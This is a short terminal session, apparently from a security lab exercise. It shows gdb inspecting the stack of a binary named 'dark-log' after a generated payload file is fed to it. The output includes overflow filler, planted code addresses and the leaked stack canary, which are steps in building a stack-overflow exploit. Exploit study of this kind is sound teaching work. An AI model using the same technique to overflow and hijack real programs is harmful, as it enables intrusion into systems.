 v@DESKTOP-OC26FPE:~/Lab3$ python3 payload_canary.py > /tmp/p4.bin
v@DESKTOP-OC26FPE:~/Lab3$ gdb -q ./attack/dark-log
Reading symbols from ./attack/dark-log...
This GDB supports auto-downloading debuginfo from the following URLs:
<https://debuginfod.ubuntu.com>
Enable debuginfod for this session? (y or [n]) n
Debuginfod has been disabled.
To make this setting permanent, add 'set debuginfod enabled off' to .gdbinit.
(No debugging symbols found in ./attack/dark-log)
(gdb) b *0x401719
Breakpoint 1 at 0x401719
(gdb) run < /tmp/p4.bin
Starting program: /home/v/Lab3/attack/dark-log < /tmp/p4.bin
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/x86_64-linux-gnu/libthread_db.so.1".
Enter a log message:
Breakpoint 1, 0x0000000000401719 in input ()
(gdb) x/40gx $rbp-0x120
0x7fffffffdef0: 0x4141414141414141 0x00000000004018a3
0x7fffffffdf00: 0x0000000000000004 0x0000000000401677
0x7fffffffdf10: 0x0000000000401834 0x4242424242424242
0x7fffffffdf20: 0x4242424242424242 0x4242424242424242
0x7fffffffdf30: 0x4242424242424242 0x4242424242424242
0x7fffffffdf40: 0x4242424242424242 0x4242424242424242
0x7fffffffdf50: 0x4242424242424242 0x4242424242424242
0x7fffffffdf60: 0x4242424242424242 0x4242424242424242
0x7fffffffdf70: 0x4343434343434343 0x4343434343434343
0x7fffffffdf80: 0x4343434343434343 0x4343434343434343
0x7fffffffdf90: 0x4343434343434343 0x4343434343434343
0x7fffffffdfa0: 0x4343434343434343 0x4343434343434343
0x7fffffffdfb0: 0x4343434343434343 0x4343434343434343
0x7fffffffdfc0: 0x4343434343434343 0x4343434343434343
0x7fffffffdfd0: 0x4343434343434343 0x4343434343434343
0x7fffffffdfe0: 0x4343434343434343 0x4343434343434343
0x7fffffffdff0: 0x44444444000000a0 0x4444444444444444
0x7fffffffe000: 0x0044444444444444 0x20efb2f65d971d00
0x7fffffffe010: 0x00007fffffffe030 0x0000000000401811
0x7fffffffe020: 0x0000000000000000 0x20efb2f65d971d00
(gdb) x/gx $rbp-0x8
0x7fffffffe008: 0x20efb2f65d971d00
(gdb)